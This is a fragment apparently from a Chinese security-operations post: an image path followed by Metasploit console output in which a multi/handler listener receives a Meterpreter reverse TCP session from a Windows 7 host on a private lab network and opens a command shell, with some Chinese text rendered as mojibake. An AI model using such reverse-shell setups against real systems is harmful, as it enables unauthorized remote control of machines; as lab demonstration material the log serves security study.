 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:5110
[*] Sending stage (179779 bytes) to 10.0.2.7
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.0.2.6:5110 -> 10.0.2.7:50008) at 2018-04-03
11:28:32 +0800
meterpreter > shell
Process 2992 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\wyf\netcat-1.11>
系统安全运维